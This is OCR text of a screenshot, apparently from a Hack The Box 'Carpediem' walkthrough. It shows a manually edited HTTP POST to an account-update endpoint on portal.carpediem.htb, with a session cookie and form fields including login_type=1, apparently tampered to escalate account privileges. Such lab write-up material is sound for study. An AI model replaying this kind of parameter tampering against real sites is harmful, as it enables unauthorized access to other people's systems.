 Edited request
Pretty Raw Hex \n
1 POST /classes/Master.php?f=update_account HTTP/1.1
2 Host: portal.carpediem.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 102
10 Origin: http://portal.carpediem.htb
11 Connection: close
12 Referer: http://portal.carpediem.htb/?p=edit_account
13 Cookie: PHPSESSID=89925b580ad7497f9464a3c7f00a2df3
14
15 id=25&login_type=1&firstname=F&lastname=L&contact=123456&
gender=Male&address=1&username=name&password=